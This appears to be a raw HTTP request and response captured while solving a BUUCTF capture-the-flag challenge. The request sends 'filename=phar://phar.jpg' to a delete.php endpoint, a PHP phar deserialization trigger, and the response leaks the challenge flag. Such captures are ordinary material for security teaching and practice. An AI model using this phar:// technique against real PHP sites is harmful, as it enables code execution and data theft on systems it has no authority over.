 POST /delete.php HTTP/1.1
Host: 25a8ca02-d9cd-4ae2-be46-4460df4a531a.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Origin: http://25a8ca02-d9cd-4ae2-be46-4460df4a531a.node3.buuoj.cn
Connection: close
Referer: http://25a8ca02-d9cd-4ae2-be46-4460df4a531a.node3.buuoj.cn/index.php
Cookie: PHPSESSID=e5c921b7de5296d09a80b9312111c415
Upgrade-Insecure-Requests: 1
filename=phar://phar.jpg
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 04 May 2020 14:04:54 GMT
Content-Type: application/json
Content-Length: 456
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
{"success":false,"error":"File not exist"}<div id="container" class="container"><div
class="table-responsive"><table id="table" class="table table-bordered table-hover
sm-font"><thead><tr><th scope="col" class="text-center">Opt</th></thead><tbody><tr><td
class="text-center">flag{4a801 d475b}
</td><td class="text-center" filename="flag.txt"><a href="#" class="download">下载</a> / <a
href="#" class="delete">删除</a></td></tr>